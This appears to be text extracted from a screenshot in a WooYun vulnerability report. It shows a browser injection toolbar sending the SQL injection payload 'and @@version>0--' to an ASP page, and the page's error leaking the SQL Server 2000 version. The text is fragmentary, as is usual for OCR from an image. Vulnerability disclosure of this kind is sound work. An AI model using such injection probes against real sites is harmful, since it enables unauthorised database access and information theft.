 http:/ sion%3E0--
//message/mytreedata.asp?bumenid=1
Google <Ctrl+K>
T
SQL
XSS
Encryption
Encoding
Other
Load URL
http:// //message/mytreedata.asp?bumenid=1 %20and%20@@version>0--
Split URL
Execute
Enable Post data
Enable Referrer
XML 解析错误：非良好格式
位置：http:// //message/mytreedata.asp?bumenid=1%20%20and%20@@ver
行 1，列 19：
<script language=javascript>
源：http:// //message/mytreedata.asp?bumenid=1%20%20and%20@@version%3E0-- - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <script language=javascript>
2 top.location.href = "http://c /login.asp";
3 </script>
4 <?xml version='1.0'?>
源代码
5 <tree>
6 Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000
7 Aug 6 2000 00:57:48
8 Copyright (c) 1988-2000 Microsoft Corporation
9 Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
10 ' 转换为数据类型为 int 的列时发生语法错误。 LINE0 Routine : htmesmytreedata.I_init
www.wooyun.org